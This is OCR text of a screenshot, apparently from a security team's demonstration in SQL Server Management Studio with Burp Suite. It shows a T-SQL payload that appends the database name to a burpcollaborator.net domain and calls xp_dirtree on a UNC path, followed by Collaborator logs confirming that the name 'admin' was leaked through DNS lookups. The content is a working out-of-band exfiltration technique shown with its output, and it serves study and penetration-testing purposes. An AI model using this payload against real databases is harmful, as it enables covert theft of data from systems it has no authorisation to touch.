 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
键
约束
触发器
索引
统计信息
视图
SQLQuery1.sql - WIN-IQT55UVL7V9\...)*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),DB_NAME())
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
subdirectory depth
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
admin.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11:07:14 UTC.
T9Sec Team